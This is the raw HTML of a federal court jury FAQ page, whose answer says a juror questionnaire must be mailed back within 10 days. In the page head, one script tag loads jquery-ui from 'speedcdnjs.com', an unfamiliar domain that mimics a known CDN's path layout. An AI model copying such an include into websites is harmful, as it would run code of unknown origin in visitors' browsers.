

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/content/how-much-time-do-i-have-complete-questionnaire-and-mail-it-back-court
body_size: 29525
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/how-much-time-do-i-have-complete-questionnaire-and-mail-it-back-court" />
<link rel="shortlink" href="/node/501" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>How much time do I have to complete the questionnaire and mail it back to the Court? | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/how-much-time-do-i-have-complete-questionnaire-and-mail-it-back-court":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-501 node-type-faq section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/how-much-time-do-i-have-complete-questionnaire-and-mail-it-back-court" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-XrVv-UnnkeaQ_hqSbGeXQ7d1KH214420N_0LO3SaDeI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              How much time do I have to complete the questionnaire and mail it back to the Court?            </h1>
          
                                        
                      <article about="/content/how-much-time-do-i-have-complete-questionnaire-and-mail-it-back-court" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="How much time do I have to complete the questionnaire and mail it back to the Court?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-test-category field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Jury</div></div></div><div class="field field--name-field-faq-answer field--type-text-long field--label-above"><div class="field__label">Answer:&nbsp;</div><div class="field__items"><div class="field__item even"><p style="text-align: justify">You should complete and mail the Questionnaire immediately. The law requires that you mail the completed questionnaire within 10 days, but this will allow less time for processing, especially if you are requesting a postponement or excuse from service.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>
